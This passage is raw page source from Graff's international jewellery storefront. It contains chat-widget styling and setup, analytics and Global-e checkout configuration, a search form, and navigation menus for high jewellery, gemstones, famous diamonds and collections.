c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'en';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'en_GL',
	            "sfsccustomerid": '',
				"siteId": 'Graff_INT'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });

function trackChatEvent(eventName) {
    window.dataLayer = window.dataLayer || [];
    window.dataLayer.push({
      event: eventName
    });
  }

  // Fires when the button is clicked by the end user (first time only)
  window.addEventListener("onEmbeddedMessagingButtonClicked", function (e) {
    trackChatEvent("FloatingBannerClick", {
      detail: e && e.detail ? e.detail : {}
    });
  });

  // Fires when pre-chat form is submitted
  window.addEventListener("onEmbeddedMessagingPreChatSubmitted", function (e) {
    trackChatEvent("FloatingBannerSubmitted");
  });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>Feedback</span>
</button>

<div class="l-page js-page" data-action="Product-Show" data-querystring="pid=PPV01ALL_PPV01ALL">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="INT"
            data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/international-en/store-list/">
                <span>Find a boutique </span>
            </a>
        </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/international-en/Client-Services-Landing.html">
                <span>Client Services </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/international-en/book-an-appointment.html">
                <span>Book an Appointment</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:+44 80 8196 8325">
                <span class="h-dir--force-ltr b-phone">+44 80 8196 8325</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>




<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1770125489524/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1770125489524/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1770125489524/js/geScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GL",
  "clientJsUrl": "https://web.global-e.com/merchant/clientsdk/2570",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 2570,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsAnalyticsPageViewEventsDisabled\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=2570\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"false\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZiN\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "www.graff.com",
  "globaleOperatedCountry": true,
  "globalePriceStrategy": "DYNAMIC",
  "locationRedirectUrl": "https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Globale-LocationRedirect",
  "globaleConvertPriceUrl": "https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Globale-ConvertPrice",
  "globaleCartTokenUrl": "https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Globale-GetCartToken",
  "geoLocationCountry": {
    "countryCode": "US",
    "isCountryExists": false
  },
  "siteId": "Graff_INT",
  "country": "AE",
  "currency": "AED",
  "culture": "ar",
  "languageSwitcher": {
    "siteConfig": null,
    "enabled": false,
    "countriesConfig": null,
    "languagesConfig": null,
    "selectedLanguage": "en_GL"
  },
  "shippingSwitcher": {
    "siteConfig": {
      "allowed": [
        "DZ",
        "AD",
        "AO",
        "AI",
        "AG",
        "AR",
        "AM",
        "AW",
        "AU",
        "AZ",
        "BS",
        "BH",
        "BB",
        "BZ",
        "BM",
        "BT",
        "BO",
        "BW",
        "BR",
        "CA",
        "BQ",
        "KY",
        "CL",
        "CO",
        "CG",
        "CR",
        "CI",
        "CU",
        "DO",
        "EG",
        "FJ",
        "PF",
        "GA",
        "GM",
        "GE",
        "GH",
        "GL",
        "GP",
        "GT",
        "GN",
        "HN",
        "IN",
        "ID",
        "IL",
        "JM",
        "KZ",
        "KE",
        "KW",
        "KG",
        "MG",
        "MY",
        "MV",
        "MQ",
        "MU",
        "MX",
        "MN",
        "MA",
        "MZ",
        "NA",
        "NP",
        "NZ",
        "NI",
        "NG",
        "OM",
        "PK",
        "PA",
        "PG",
        "PE",
        "PH",
        "QA",
        "RW",
        "BL",
        "SH",
        "KN",
        "LC",
        "MF",
        "PM",
        "VC",
        "WS",
        "SA",
        "SN",
        "RS",
        "SC",
        "SL",
        "SX",
        "ZA",
        "LK",
        "SR",
        "SZ",
        "TZ",
        "TH",
        "TG",
        "TT",
        "TN",
        "TM",
        "TC",
        "UG",
        "AE",
        "UY",
        "UZ",
        "VE",
        "VN",
        "VG"
      ]
    },
    "redirectToSamePage": true,
    "redirectToSamePageAcrossSites": true,
    "addGeParametersToUrl": true,
    "showGeoCountryPopup": true,
    "siteAllowedCountries": null,
    "siteDisallowedCountries": null,
    "localeConfig": null,
    "localeAllowedCountries": null,
    "localeDisallowedCountries": null,
    "stickToLocale": false
  },
  "allowedCurrencies": {
    "default": []
  }
}
</script>





<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/international-en/home/" title="Graff Home">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw18af5124/images/logo.svg" alt="Graff Home" aria-label="Graff Home" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="Close">
            </button>
            <form action="/international-en/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='I am looking for...'
        data-missing-error="
            
                
                    This field is required.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="Search - Search (keywords,etc)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="Search">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="3.0"
                    data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="en_GL" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="Overview"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">High Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwca082507/images/megamenu/Navigation_MM_High_Jewellery_Couture-2026-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/high-jewellery/couture.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>Unique Jewels</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">Unique Timepieces</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/international-en/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>Explore By Gems</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">White Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">Yellow Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">Emeralds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">Rubies</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">Sapphires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">Rare Fancy Coloured Diamonds</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>Famous Diamonds</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal Twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">Diamond Timeline</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwca082507/images/megamenu/Navigation_MM_High_Jewellery_Couture-2026-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/high-jewellery/couture.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
